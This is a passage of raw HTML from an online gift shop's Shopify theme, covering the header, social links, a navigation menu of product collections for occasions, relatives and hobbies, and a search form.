  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

